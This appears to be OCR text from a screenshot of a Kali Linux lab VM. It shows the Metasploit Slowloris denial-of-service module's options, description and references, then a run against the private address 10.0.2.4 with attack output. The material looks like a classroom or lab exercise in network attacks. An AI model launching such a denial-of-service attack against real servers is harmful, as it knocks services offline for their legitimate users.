 Kali Linux BCN2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/kali
File Actions Edit View Help
Name Current Setting Required Description
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
Description:
Slowloris tries to keep many connections to the target web server
open and hold them open as long as possible. It accomplishes this by
opening connections to the target web server and sending a partial
request. Periodically, it will send subsequent HTTP headers, adding
to-but never completing-the request. Affected servers will keep
these connections open, filling their maximum concurrent connection
pool, eventually denying additional connection attempts from
clients.
References:
https://nvd.nist.gov/vuln/detail/CVE-2007-6750
https://nvd.nist.gov/vuln/detail/CVE-2010-2227
https://www.exploit-db.com/exploits/8976
https://github.com/gkbrk/slowloris
msf6 > use auxiliary/dos/http/slowloris
msf6 auxiliary(dos/http/slowloris) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 10.0.2.4 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
New Tab
10.0.2.4
Getting Started
Firefox
Search with Google or enter address
10.0.2.15 YouTube Facebook
Wikipedia Reddit @amazon Twitter
10.0.2.4